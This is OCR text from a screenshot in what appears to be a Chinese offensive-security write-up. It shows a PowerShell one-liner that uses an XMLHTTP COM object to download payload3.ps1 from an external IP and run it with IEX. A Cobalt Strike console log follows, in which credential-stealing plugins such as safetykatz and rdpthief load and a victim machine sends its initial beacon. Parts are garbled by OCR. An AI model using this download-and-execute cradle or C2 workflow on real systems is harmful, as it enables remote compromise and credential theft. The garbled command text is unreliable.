 管理员: 命令提示符 - powershell
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>powershell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\Administrator> $o = [activator]::CreateInstan ]::GetTypeFromCLSID("F5078F35-
C551-11D3-89B9-0000F81FE221")); $o.Open("GET", "http://8 7:1111/payload3.ps1", $False)
; $o.Send(); IEX $o.responseText;
一、概述
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助 CrossC2
external inter... listener user computer note process pid arch last
2.0.0.1 https Ice * LAPTO... Bid: 13... powers... 12488 x64 36s
日志X
01/11 20:20:48 * neo Loading initial scripts.....
01/11 20:20:48 * neo Loaded commands: safetykatz,seatbelt,hivejack,logonscreen,badcmd
01/11 20:20:48 * neo Loaded command: rdpthief
01/11 20:20:48 * neo ===Erebus===
01/11 20:20:48 * neo Auther: S0cke3t
01/11 20:20:48 * neo Ver: 1.3.5
01/11 20:20:48 *** neo has joined.
01/11 20:21:47 *** initial beacon from Ice *@2.0.0.1 (LAPTOP-6GQHB5AQ)
[01/11 20:22] neo [lag: 00]
event>